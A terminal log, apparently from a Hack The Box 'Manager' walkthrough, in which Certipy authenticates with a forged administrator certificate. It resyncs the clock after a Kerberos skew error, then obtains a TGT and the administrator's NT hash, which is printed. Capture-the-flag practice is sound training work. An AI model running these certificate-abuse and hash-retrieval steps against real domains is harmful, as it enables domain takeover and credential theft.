 ┌──(kali㉿kali)-[~/HackTheBox/manager]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(kali㉿kali)-[~/HackTheBox/manager]
└─$ timedatectl set-ntp 0
┌──(kali㉿kali)-[~/HackTheBox/manager]
└─$ sudo ntpdate 10.10.11.236
2023-10-28 05:27:16.876384 (-0700) +24807.307272 +/- 0.035740 10.10.11.236 s1 no-leap
CLOCK: time stepped by 24807.307272
┌──(kali㉿kali)-[~/HackTheBox/manager]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef